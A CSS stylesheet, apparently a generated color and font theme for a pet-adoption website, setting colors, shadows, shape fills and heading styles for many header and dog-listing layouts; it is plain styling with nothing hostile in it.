html, body, div, p, table, tr, td, th, tbody, tfoot, ul, li, ol, dl, dd, dt, fieldset, blockquote, cite, input, select, textarea, button, section, article, aside, header, footer, nav, h1, h2, h3, h4, h6, a:hover, .btn.btn-light, footer .copyright a, #menu li a, .social li a, .Bzl-dog-post .Bzl-dog-info .Bzl-dog-heading a:hover, footer a:hover, ul.social.round li a, #Bzl-Hd-denver .Bzl-Hd-call a, #Bzl-Hd-denver .Bzl-Hd-social ul.social li a, #Bzl-Hd-coachella .Bzl-mphone, #Bzl-dog-coachella .Bzl-dog-post .Bzl-pending, #Bzl-Hd-austin .Bzl-Hd-call a, #Bzl-Hd-manhattan .Bzl-Hd-call a, #Bzl-Hd-springdale .Bzl-Hd-call a, #Bzl-Hd-oxnard .Bzl-Hd-call a, #Bzl-Hd-sanfrancisco .Bzl-Hd-call a, #volRoles .volRoleSingle a, .volRoleNav a i, .BGdark .timeline .yearBox .year h5, #Bzl-Hd-lincoln .Bzl-Hd-call a, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad #contactPop.popup input[type="text"], #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad #contactPop.popup textarea, #Bzl-Hd-annarbor .Bzl-Hd-call a, #Bzl-Hd-stlouis .Bzl-Hd-call a, #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol #contactPop.popup input[type="text"], #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol #contactPop.popup input[type="text"], #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol #contactPop.popup textarea, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol #contactPop.popup textarea, #Bzl-Hd-detroit .Bzl-Hd-call a, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol #contactPop.popup input[type="text"], #Bzl-Hd-detroit.Bzl-Hd-dark .navCol #contactPop.popup textarea, .Bzl-quick-menu #menu-quick-menu li a, #Bzl-dog-lasvegas .Bzl-dog-post:hover .Bzl-dog-heading small, .dark .fl-module-content .fl-icon i::before, .fl-builder-content .btnLink.white a.fl-button:hover *, .dark .fl-heading .fl-heading-text, .iconHead.iconWrap.dark i::before, .fl-builder-content .fl-col .linkText .fl-icon-text a:hover p, .iconWrap.dark i::before, #Bzl-newsletter .white input[type="text"], #Bzl-newsletter .white input[type="email"], .Bzl-edison #Bzl-newsletter .lead, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn, .Bzl-edison #Bzl-newsletter label, .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a, #Bzl-dog-montreal-single.Bzl-dog-single .Bzl-dog-post .Bzl-dog-single-info .spl_needs_head strong, #Bzl-dog-montreal-single.Bzl-dog-single .Bzl-dog-post #shareThisBox .a2a_kit>a .a2a_label,#buzz_partner_pet_tabs li > a.nav-link.active+span.dashicons {
	color: #373f44; 
}

/* Background */
.BGdark, .btn::after, .Bzl-Hd-dark a.nav-expander, .Bzl-dog-single .Bzl-pending, #Bzl-dog-muskogee .Bzl-dog-post .Bzl-dog-img, #menu::before, #menu::after, .buzz-dogs-shortcode a.Bzl-afl::after, #Bzl-Hd-denver.Bzl-Hd-dark .BGlight, .Bzl-Hd-dark #navigation #menu li a:hover, .social.round li a:hover, .give-btn:hover, #Bzl-Hd-muskogee #navigation #menu li.current-menu-item a, #Bzl-Hd-muskogee #navigation #menu li.current-menu-parent > a, body .gform_wrapper .gform_footer input.button:hover, .ctct-submit:hover,  #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_next_button:hover, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_previous_button:hover, #Bzl-Hd-coachella.Bzl-Hd-dark .Bzl-Hd-topbar, #Bzl-Hd-coachella.Bzl-Hd-dark #menu li.current-menu-item > a, #Bzl-Hd-coachella.Bzl-Hd-dark #menu li:hover > a, .gpnf-add-entry:hover, #Bzl-Hd-austin.Bzl-Hd-dark #menu ul > li:hover > a, #Bzl-Hd-austin.Bzl-Hd-dark.sticky #navigation #menu li.current-menu-item a,
#Bzl-Hd-manhattan.Bzl-Hd-dark #menu ul > li:hover > a, #Bzl-Hd-manhattan.Bzl-Hd-dark.sticky #navigation #menu li.current-menu-item a,
.Bzl-v-menu #menu li a:hover, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover,
#Bzl-Hd-oxnard.Bzl-Hd-dark .Bzl-Hd-call, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark .Bzl-Hd-call, .woocommerce ul.products li.product .button:hover, a.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce ul.products li.product a.added_to_cart:hover, .dark .timeline::before, .dark .timeline::after, .dark .timeline .yearBox .year h5, body .Bzl-header #contactPop .gform_wrapper .gform_footer input[type="submit"]:hover, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad::after, #Bzl-Hd-lincoln.Bzl-Hd-dark #menu li .sub-menu,
#Bzl-Hd-annarbor.Bzl-Hd-dark .navCol, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol, #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol::after, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol::after, #Bzl-Hd-annarbor.Bzl-Hd-dark #menu li .sub-menu, #Bzl-Hd-stlouis.Bzl-Hd-dark #menu li .sub-menu, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol::after, #Bzl-Hd-detroit.Bzl-Hd-dark #menu li .sub-menu, #shareThisBox .a2a_kit > a:hover, .a2a_menu a:hover, #Bzl-Hd-lasvegas.Bzl-Hd-dark, #Bzl-Hd-lasvegas.Bzl-Hd-dark .Bzl-logo a img, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li .sub-menu, .Bzl-lasvegas .Bzl-newsletter.BGsec, .iDark .fl-module-content .fl-icon i, 
.fl-builder-content .btnLink a.fl-button:hover, .iconHead.iDark .fl-icon-wrap::before, .iconHead.iDark .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGdark.processNumber::before, #Bzl-adopt-process-one .fl-col .BGdark.processNumber::after, .iconHead.iconWrap.iDark::before, .iconHead.iconWrap.iDark::after, #Bzl-newsletter form input[type="submit"]:hover, #Bzl-newsletter form button:hover, ul.social.round li a:hover, .Bzl-edison #slideshow-edison .caption-wrap, #Bzl-dog-edison-single::before, #Bzl-Hd-edison.sticky .topBar.BGdark, #Bzl-dog-edison-single .Bzl-dog-post .Bzl-dog-single-gallery .Bzl-pending, #Bzl-dog-edison .Bzl-dog-post .Bzl-pending,
.Bzl-orlando .btn:hover, #Bzl-dog-orlando-single::before, .orlandoHeading.BGdark .fl-heading-text, .BGdarkcol .fl-col-content, .sidebar .wp-block-search__button:hover, #commentform input[type="submit"]:hover,#buzz_partner_pet_tabs li > a.nav-link.active {
	background-color: #152528;
}
.Bzl-header .btn-link:hover, #Bzl-Hd-muskogee.Bzl-Hd-dark .social li a:hover, .Bzl-Hd-dark ul.social.round li a:hover, .dark .timeline .yearBox::before, #shareThisBox .a2a_kit > a:hover, .borderDark > .fl-row-content-wrap, .borderDark .fl-separator, .borderBoxDark .fl-col-content::before, ul.social.round li a:hover, .borderDark > .fl-col-content, .imgFrameElevan.dark .fl-photo {
	border-color: #152528;
}
.BGopaque, #Bzl-Hd-muskogee .Bzl-Hd-nav span.paw::before {
	background-color: rgba(83, 102, 116, 0.8);
}

.expanding-shadow-dark, .expanding-shadow-dark.right {
	-webkit-box-shadow: 500px 0 0 0 #152528 !important;
	box-shadow: 500px 0 0 0 #152528 !important;
}

.expanding-shadow-dark.left {
	-webkit-box-shadow: -500px 0 0 0 #152528 !important;
	box-shadow: -500px 0 0 0 #152528 !important;
}

.shadowDark .fl-photo::before, .ishadowDark .fl-icon::before, .shadowBoxDark .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #152528 !important;
	box-shadow: 15px 30px 60px 0 #152528 !important;
}

.imgFrameSix.shadowDark .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #152528 !important;
	box-shadow: -20px 20px 0 0 #152528 !important;
}

.shadowDark::after {
	-webkit-box-shadow: 0 30px 80px 0 #152528 !important;
	box-shadow: 0 30px 80px 0 #152528 !important;
}

@media only screen and (max-width: 1024px) {
	  
	#Bzl-Hd-lincoln.Bzl-Hd-dark #navigation, #Bzl-Hd-annarbor.Bzl-Hd-dark #navigation, Bzl-Hd-stlouis.Bzl-Hd-dark #navigation, #Bzl-Hd-detroit.Bzl-Hd-dark #navigation, #Bzl-Hd-lasvegas.Bzl-Hd-dark #navigation {
	  background-color: #152528;
	}
	
}

.shapeDark .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeDark .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopDark .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomDark .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #152528;
}

/* LIGHT */

.light .fl-module-content .fl-icon i::before, .light .fl-heading .fl-heading-text, .iconHead.iconWrap.light i::before, .iconWrap.light i::before {
	color: e4eff1;
}

/* Background */
.BGlight, .btn-light, .Bzl-dog-meta, #Bzl-Hd-coachella .Bzl-Hd-topbar, .gpnf-nested-entries th, #Bzl-afv-forms .gf_stylespro .chosen-container-multi .chosen-choices li.search-choice, #Bzl-afv-forms .gpnf-nested-entries th, #Bzl-dog-austin .Bzl-dog-post .Bzl-dog-description, .popupVideo, #Bzl-dog-coachella .Bzl-dog-post .Bzl-pending, #Bzl-Hd-springdale .Bzl-Hd-call a::before, #Bzl-Hd-oxnard #navigation, #Bzl-Hd-sanfrancisco .Bzl-Hd-call, #volRoles .volRoleSingle .fl-icon i, .woocommerce-error, .woocommerce-info, .woocommerce-message, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, #WooHoo::before, .iLight .fl-module-content .fl-icon i, .iconHead.iLight .fl-icon-wrap::before, .iconHead.iLight .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGlight.processNumber::before, #Bzl-adopt-process-one .fl-col .BGlight.processNumber::after, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-heading, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-img::before, .iconHead.iconWrap.iLight::before, .iconHead.iconWrap.iLight::after, #Bzl-dog-stlouis .Bzl-dog-post .Bzl-dog-info .Bzl-dog-heading .Bzl-dog-bonded i, .imgFrameEight.light .fl-photo::before, .imgFrameEight.light .fl-photo::after, .imgFrameNine.light .fl-photo::before, .imgFrameNine.light .fl-photo::after, #Bzl-dog-edison .Bzl-dog-info .Bzl-dog-heading::before, .Bzl-edison #Bzl-newsletter.BGsec, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a .megamenu-item-info, .orlandoHeading.BGlight .fl-heading-text, .woocommerce-MyAccount-navigation, .BGlightcol .fl-col-content, #springdale-buzz-local-resources .bzl-local-resources-name::before, #springdale-buzz-volunteer-opportunities .bzl-volunteer-opportunities-name::before, #austin-buzz-team .bzl-dy-item::before, #austin-buzz-local-resources .bzl-dy-item::before, #austin-buzz-volunteer-opportunities .bzl-dy-item::before, #austin-buzz-newsletters .bzl-dy-item::before, #oxnard-buzz-team .bzl-dy-item::before, #oxnard-buzz-local-resources .bzl-dy-item::before, #oxnard-buzz-volunteer-opportunities .bzl-dy-item::before, #oxnard-buzz-newsletters .bzl-dy-item::before, #stlouis-buzz-team .bzl-dy-item::before, #stlouis-buzz-local-resources .bzl-dy-item::before, #stlouis-buzz-volunteer-opportunities .bzl-dy-item::before, #stlouis-buzz-newsletters .bzl-dy-item::before {
	background-color: e4eff1;
}

.borderLight .fl-separator, .borderBoxLight .fl-col-content::before, .imgFrameTen.light .fl-photo::before, .imgFrameTen.light .fl-photo::after, #Bzl-Hd-orlando #menu>ul>li .mega-menu-wrapper,
.borderLight > .fl-row-content-wrap, .borderLight .fl-separator, .borderLight > .fl-col-content, .imgFrameElevan.light .fl-photo {
	border-color: e4eff1;
}

#Bzl-triangle .trishape,
.Bzl-trishape .trishape {
	border-top-color: e4eff1;
}

.lightGrad {
background: rgb(252,252,252); /* Old browsers */
background: -moz-linear-gradient(left,  e4eff1 0%, rgba(252,252,252,1) 84%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  e4eff1 0%,rgba(252,252,252,1) 84%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  e4eff1 0%,rgba(252,252,252,1) 84%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='e4eff1', endColorstr='#fcfcfc',GradientType=1 ); /* IE6-9 */
}

.shapeLight .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeLight .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopLight .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomLight .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: e4eff1;
}

.expanding-shadow-light, .expanding-shadow-light.right {
	-webkit-box-shadow: 500px 0 0 0 e4eff1 !important;
	box-shadow: 500px 0 0 0 e4eff1 !important;
}

.expanding-shadow-light.left {
	-webkit-box-shadow: -500px 0 0 0 e4eff1 !important;
	box-shadow: -500px 0 0 0 e4eff1 !important;
}

.shadowLight .fl-photo::before, .ishadowLight .fl-icon::before, .shadowBoxLight .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 e4eff1 !important;
	box-shadow: 15px 30px 60px 0 e4eff1 !important;
}

.imgFrameSix.shadowLight .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 e4eff1 !important;
	box-shadow: -20px 20px 0 0 e4eff1 !important;
}

/* LINK */
/* Color */
a, a:visited, #menu li.current-menu-item > a, #menu li.menu-item-has-children li.menu-item-has-children > a:after, #menu li .sub-menu li::before, #menu li .sub-menu li a:hover, #menu .main-menu::before, #menu .main-menu::after, #menu li a:hover, #menu li:hover > a, footer a:hover, .gpnf-row-actions ul li a, .fl-accordion-button-icon, .woocommerce ul.products li.product .price, #shareThisBox .st-btn::before, #shareThisBox > div .st-btn::after, .Bzl-quick-menu #menu-quick-menu li a:hover, #compactSocial:hover i.main, #bzl-pagin-dogs > li > a.page-link, #bzl-pagin-cats > li > a.page-link, #shareThisBox .a2a_kit > a span.a2a_label, #Bzl-Hd-lasvegas #menu ul li a span.icon, .link .fl-module-content .fl-icon i::before, 
.fl-builder-content .btnLink.white a.fl-button *, .link .fl-heading .fl-heading-text, .iconHead.iconWrap.link i::before,
.fl-builder-content .fl-col .linkText .fl-icon-text a p, .iconWrap.link i::before, ul.social.round li a, #Bzl-Hd-edison #menu li.menu-item-has-children > a:hover::after, #Bzl-Hd-edison #menu li.menu-item-has-children>a:after, #Bzl-Hd-edison #menu li.menu-item-has-children > a::before, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a:hover, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn i, #Bzl-Hd-scottsdale #menu .main-menu > li.current-menu-parent > a, .Bzl-scottsdale a.top i, #menu li.current-menu-item > a strong, #menu li.current-menu-parent > a, #Bzl-Hd-orlando .Bzl-Hd-social .social a:hover {
	color: #a71154;
}
.btn-link, #Bzl-Hd-lincoln #menu .main-menu > li.current-menu-item > a::before, #Bzl-Hd-annarbor #menu .main-menu > li.current-menu-item > a::before, #Bzl-Hd-stlouis #menu .main-menu > li.current-menu-item > a::before, #Bzl-Hd-detroit #menu .main-menu > li.current-menu-item > a::before, #compactSocial ul li:hover, #Bzl-Hd-lincoln #menu .main-menu > li.current-menu-parent > a::before, #Bzl-Hd-annarbor #menu .main-menu > li.current-menu-parent > a::before, #Bzl-Hd-stlouis #menu .main-menu > li.current-menu-parent > a::before, #Bzl-Hd-detroit #menu .main-menu > li.current-menu-parent > a::before, #bzl-pagin-dogs > li > a.page-link.active, #bzl-pagin-cats > li > a.page-link.active, .a2a_full, a.a2a_i, i.a2a_i, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li a:hover, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li:hover, .iLink .fl-module-content .fl-icon i, .fl-builder-content .btnLink a.fl-button, .iconHead.iLink .fl-icon-wrap::before, .iconHead.iLink .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGlink.processNumber::before, #Bzl-adopt-process-one .fl-col .BGlink.processNumber::after, .iconHead.iconWrap.iLink::before, .iconHead.iconWrap.iLink::after, .imgFrameEight.link .fl-photo::before, .imgFrameEight.link .fl-photo::after, .imgFrameNine.link .fl-photo::before, .imgFrameNine.link .fl-photo::after, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li:hover .megamenu-item-info, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn:hover, #Bzl-Hd-orlando #menu li.menu-item-has-children>a:after, .orlandoHeading.BGlink .fl-heading-text, .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active, .BGlinkcol .fl-col-content, .sidebar .wp-block-search__button, #commentform input[type="submit"],#buzz_partner_pet_tabs li > a.nav-link, #homeContentSlider .bx-wrapper .bx-pager.bx-default-pager a.active {
	background-color: #a71154;
}
#shareThisBox > div .st-btn span {
	color: #a71154 !important;
}
#shareThisBox .st-btn svg, #shareThisBox .a2a_kit > a span svg path,
.shapeLink .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeLink .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopLink .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomLink .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #a71154 !important;
}

/* Background */
.BGlink, .btn-link, .give-btn, body .gform_wrapper .gform_footer input.button, .ctct-submit, body .gform_wrapper .gform_footer input.button, body .gform_wrapper .gform_footer input[type="submit"], #Bzl-afv-forms .gf_stylespro .gfsp_ios input[type="checkbox"]:not(old):checked + label::before, #Bzl-afv-forms .gf_stylespro .gfsp_ios input[type="radio"]:not(old):checked + label::before, #Bzl-afv-forms .chosen-container .chosen-results li.highlighted, .fl-menu #menu-top-menu > li.current-menu-item > a::before, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_next_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_previous_button, .gpnf-add-entry, body .gf_stylespro .gfsp_ios input[type="radio"]:not(old):checked + label::before, .Bzl-footer a:hover::before, #Bzl-newsletter input[type="submit"], #Bzl-newsletter button, .owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .Bzl-Hd-dark .social.round li a:hover, #volRoles .volRoleSingle:hover .fl-icon i, .volRoleNav .fl-col .fl-icon-text, .volRoleNav .fl-col .fl-icon-text a::before, .volRoleNav .fl-col:hover .fl-icon i,
.woocommerce ul.products li.product .button, a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .iconHead.iLink .fl-icon-wrap::before, .iconHead.iLink .fl-icon-wrap::after, .iconHead.iconWrap::before, .iconHead.iconWrap::after {
	background-color: #a71154;
}

.brdr-prime, #Bzl-dog-muskogee-single .Bzl-dog-post .Bzl-dog-pics ul li img, #Bzl-dog-muskogee-single .Bzl-dog-post .Bzl-dog-img .dogPics img, #shareThisBox .st-btn, #bzl-pagin-dogs > li.page-item.active > a.page-link, #bzl-pagin-cats > li.page-item.active > a.page-link, #shareThisBox .a2a_kit > a, .a2a_full, a.a2a_i, i.a2a_i, .borderLink > .fl-row-content-wrap, .borderLink .fl-separator, .borderBoxLink .fl-col-content::before, .imgFrameTen.link .fl-photo::before, .imgFrameTen.link .fl-photo::after, .borderLink > .fl-col-content, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn, .Bzl-scottsdale a.top, .imgFrameElevan.link .fl-photo {
	border-color: #a71154 !important;
}

ul.social.round li a, #Bzl-Hd-edison .navCol #menu li .sub-menu, #Bzl-Hd-edison #menu > ul > li .mega-menu-wrapper {
	border-color: #a71154;
}

.expanding-shadow-link, .expanding-shadow-link.right {
	-webkit-box-shadow: 500px 0 0 0 #a71154 !important;
	box-shadow: 500px 0 0 0 #a71154 !important;
}

.expanding-shadow-link.left {
	-webkit-box-shadow: -500px 0 0 0 #a71154 !important;
	box-shadow: -500px 0 0 0 #a71154 !important;
}

.shadowLink .fl-photo::before, .ishadowLink .fl-icon::before, .shadowBoxLink .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #a71154 !important;
	box-shadow: 15px 30px 60px 0 #a71154 !important;
}

.imgFrameSix.shadowLink .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #a71154 !important;
	box-shadow: -20px 20px 0 0 #a71154 !important;
}

@media only screen and (max-width: 1024px) {

	#menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a .megamenu-item-info::after {
		color: #a71154;
	}
	
}



/* TEXT WHITE */
.Bzl-Hd-dark #menu ul > li > a:hover, a.btn, .btn:hover, ul.social li a:hover, .Bzl-pending, .Bzl-v-menu #menu li .sub-menu li a:hover, #Bzl-Hd-denver.Bzl-Hd-dark *, #Bzl-Hd-denver.Bzl-Hd-dark #menu li.current-menu-item > a, #Bzl-Hd-denver.Bzl-Hd-dark #menu li .sub-menu li a:hover, #Bzl-Hd-muskogee.Bzl-Hd-dark *, #Bzl-Hd-muskogee.Bzl-Hd-dark #menu li.current-menu-item > a, #Bzl-Hd-muskogee.Bzl-Hd-dark #menu li .sub-menu li a:hover, #Bzl-dog-muskogee .Bzl-dog-meta .row > div > i.icon::before, .btn-link, .btn-link:hover, .give-form-wrap input.give-btn, body .gform_wrapper .gform_footer input.button, .Bzl-Hd-dark #menu li:hover > a, .ctct-submit, #Bzl-newsletter .lead, #Bzl-newsletter label, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_next_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_previous_button, #Bzl-Hd-coachella.Bzl-Hd-dark *, .Bzl-Hd-dark #menu li.current-menu-item > a, .gpnf-add-entry, body #Bzl-content .gpnf-dialog .ui-dialog-titlebar,
#Bzl-Hd-austin.Bzl-Hd-dark *, #Bzl-Hd-austin.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-austin .Bzl-Hd-call a i, #Bzl-Hd-muskogee #navigation #menu li.current-menu-item a, #Bzl-Hd-muskogee #navigation #menu > #menu-top-menu > li.current-menu-parent > a, #Bzl-Hd-denver.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-dog-springdale-single span.abs, .give-btn, #Bzl-dog-sydney .Bzl-dog-post *, #Bzl-dog-austin-single .Bzl-dog-post .Bzl-title-box h2.Bzl-dog-title, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-title-box h2.Bzl-dog-title, 
#Bzl-Hd-manhattan.Bzl-Hd-dark *, #Bzl-Hd-manhattan.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-manhattan .Bzl-Hd-call a i, #Bzl-dog-coachella-single .Bzl-dog-title, #Bzl-dog-coachella-single .Bzl-dog-title strong, #Bzl-dog-coachella-single .Bzl-dog-bonded , #Bzl-dog-coachella-single .Bzl-dog-bonded *, #Bzl-Hd-springdale .Bzl-Hd-call a i, #Bzl-ft-dark *, #Bzl-Hd-springdale.Bzl-Hd-dark *, #Bzl-Hd-springdale.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-springdale .Bzl-Hd-call a i, #Bzl-Hd-oxnard.Bzl-Hd-dark *, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover > a, #Bzl-Hd-oxnard.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover > a::after, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark *, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover > a, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover > a::after, #volRoles .volRoleSingle:hover a i, .volRoleNav .fl-col .fl-icon-text a, .volRoleNav .fl-col .fl-icon-text a p, .woocommerce ul.products li.product .button, a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce table.shop_table tr th, .woocommerce ul.products li.product a.added_to_cart, .woocommerce ul.products li.product a.added_to_cart:hover, .BGprime.sec .timeline .yearBox .year h5, .BGsec.prime .timeline .yearBox .year h5, #Bzl-Hd-lincoln .Bzl-Hd-call a i, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad *, #Bzl-Hd-annarbor .Bzl-Hd-call a i, #Bzl-Hd-stlouis .Bzl-Hd-call a i, #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol *, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol *, #Bzl-Hd-detroit .Bzl-Hd-call a i, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol *, #compactSocial ul.social li:hover a, .Bzl-Hd-dark .Bzl-quick-menu #menu-quick-menu li a,
body.admin-bar #wpadminbar li:hover a span:before, body.admin-bar #wpadminbar li:hover a:before, body.admin-bar #wpadminbar li:active a span:before, body.admin-bar #wpadminbar li:active a:before, #bzl-pagin-dogs > li.page-item.active > a.page-link, #bzl-pagin-cats > li.page-item.active > a.page-link, #shareThisBox .a2a_kit > a:hover span, .a2a_menu a, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li a, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu  ul li:hover a span.icon, .white .fl-module-content .fl-icon i::before, .white .fl-heading .fl-heading-text, .iconHead.iconWrap.white, .adopter-info .circle-container i, .pricePrime .uabb-hotspot-items .uabb-hotspot-item .uabb-hotspot-text span.price, #Bzl-Hd-edison .topBar a, #Bzl-Hd-edison .topBar .Bzl-Hd-call strong, #Bzl-Hd-edison .topBar .Bzl-Hd-social small, .Bzl-edison a.btn:hover, .Bzl-edison #slideshow-edison .metaslider.ms-theme-blend .flexslider ul.slides .caption-wrap .caption .btn:hover, #Bzl-dog-edison-single .Bzl-dog-post .Bzl-title-box .Bzl-dog-title, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li:hover a strong, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li:hover a .megamenu-item-info, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a:hover .megamenu-item-info::after, #Bzl-Hd-muskogee #navigation #menu li.current-menu-parent > a, #Bzl-Hd-orlando .Bzl-mphone, #Bzl-Hd-orlando .Bzl-Hd-social small, #Bzl-Hd-orlando .Bzl-Hd-social .social a, #Bzl-Hd-orlando .tagline, .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active a, #Bzl-dog-montreal-single.Bzl-dog-single .Bzl-dog-post #shareThisBox .a2a_kit>a .a2a_label:hover, #Bzl-Hd-montreal .Bzl-Hd-call a, #Bzl-Hd-montreal ul.social li a, .sidebar .wp-block-search__button {
	color: #fff ;
}

.iWhite .fl-module-content .fl-icon i,  
.fl-builder-content .btnLink.white a.fl-button, .iconHead.iWhite .fl-icon-wrap::before, .iconHead.iWhite .fl-icon-wrap::after, .iconHead.iconWrap.iWhite::before, .iconHead.iconWrap.iWhite::after, .iconHead.iconWrap.iWhite, .BGwhite,
#Bzl-dog-stlouis-single .Bzl-dog-single-gallery, #Bzl-dog-stlouis-single .Bzl-dog-post .Bzl-dog-single-info, .BGwhitecol .fl-col-content {
	background-color: #fff !important;
}

.borderWhite .fl-separator, .borderBoxWhite .fl-col-content::before, .imgFrameElevan.white .fl-photo, 
.imgFrameFour.white .fl-photo::before, .imgFrameFour.white .fl-photo::after {
	border-color: #fff;
}

.shapetopWhite .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomWhite .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #fff;
}

h1 {
	font-family: 'Playfair Display';
	font-size: 48px;
	font-weight: 800;
	line-height: 1.25em;
		text-transform: none !important; 
		color: #373f44;
}
h1 strong {font-weight: 800;}
h2 {
	font-family: 'Playfair Display';
	font-size: 40px;
	font-weight: 600;
	line-height: 1.25em;
		text-transform: none !important; 
		color: #373f44;
}
h2 strong {font-weight: 800;}
h3 {
	font-family: 'Playfair Display';
	font-size: 36px;
	font-weight: 600;
	line-height: 1.25em;
		text-transform: none !important; 
		color: #373f44;
}
h3 strong {font-weight: 800;}
h4 {
	font-family: 'Playfair Display';
	font-size: 30px;
	font-weight: 500;
	line-height: 1.36em;
		text-transform: none !important; 
		color: #373f44;
}
h4 strong {font-weight: 800;}
h5 {
